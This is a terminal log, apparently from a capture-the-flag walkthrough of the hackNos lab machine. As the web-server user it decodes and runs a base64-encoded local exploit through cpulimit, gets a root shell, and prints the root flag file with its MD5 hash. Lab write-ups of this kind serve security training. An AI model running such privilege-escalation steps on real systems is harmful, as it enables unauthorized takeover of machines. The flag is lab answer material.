 AAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAA==
"exp64" [New] 293L, 22604C written
www-data@hacknos:/tmp$ base64 -d -i exp64 >exp
www-data@hacknos:/tmp$ chmod +x exp
www-data@hacknos:/tmp$ ls -al exp
-rwxr-xr-x 1 www-data www-data 16672 Dec 31 14:20 exp
www-data@hacknos:/tmp$ cpulimit -l 100 -f ./exp
Process 4032 detected
root@hacknos:/tmp# cd ~
root@hacknos:/root# ls
root.txt  snap
root@hacknos:/root# cat root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##
MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
Blog: www.hackNos.com
Linkedin: https://in.linkedin.com/in/rahulgehlaut
root@hacknos:/root#